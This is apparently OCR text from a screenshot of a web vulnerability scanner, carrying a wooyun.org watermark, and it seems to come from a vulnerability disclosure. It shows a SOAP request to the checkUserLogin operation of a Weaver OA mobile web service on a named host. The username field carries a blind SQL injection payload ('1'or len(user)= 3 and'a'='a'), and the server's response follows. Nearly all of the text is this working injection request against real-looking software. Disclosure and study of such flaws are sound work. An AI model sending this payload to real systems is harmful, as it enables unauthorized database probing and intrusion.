 File Tools Configuration Help
New Scan
Tools Explorer
Web Vulnerability Scanner
Web Scanner
Tools
Site Crawler
Target Finder
Subdomain Scanner
Blind SQL Injector
HTTP Editor
HTTP Sniffer
HTTP Fuzzer
Authentication Tester
Compare Results
Web Services
Web Services Scanner
Web Services Editor
Configuration
Application Settings
Scan Settings
Scanning Profiles
General
Program Updates
Version Information
Licensing
Support Center
Purchase
User Manual (html)
User Manual (pdf)
AcuSensor
WSDL URL: http://oa.beequick.cn/services/MobileService?wsdl Import
Editor WSDL Structure WSDL
Service: MobileService Port: MobileServiceHttpPort Operation: checkUserLogin Send HTTP Editor
Request SOAP
1 <SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:soap="http://schemas.xmlsoap.org/wsdl/soap/" xmlns:xsd="http://www.w3.org/1999/XMLSchema"
xmlns:xsi="http://www.w3.org/1999/XMLSchema-instance" xmlns:m0="http://tempuri.org/" xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" xmlns:urn=
"webservices.services.weaver.com.cn" xmlns:urn2="http://workflow.webservices.mobile.weaver">
2 <SOAP-ENV:Header/>
3 <SOAP-ENV:Body>
4 <urn:checkUserLogin>
5 <urn:in0>1'or len(user)= 3 and'a'='a</urn:in0>
6 <urn:in1>1</urn:in1>
7 <urn:in2>1</urn:in2>
8 </urn:checkUserLogin>
9 </SOAP-ENV:Body>
10 </SOAP-ENV:Envelope>
11
Look for: XML
Response Structured Data
1 <soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance">
2 <soap:Body>
3 <ns1:checkUserLoginResponse xmlns:ns1="webservices.services.weaver.com.cn">
4 <ns1:out>5</ns1:out>
5 </ns1:checkUserLoginResponse>
6 </soap:Body>
7 </soap:Envelope>
8
www.wooyun.org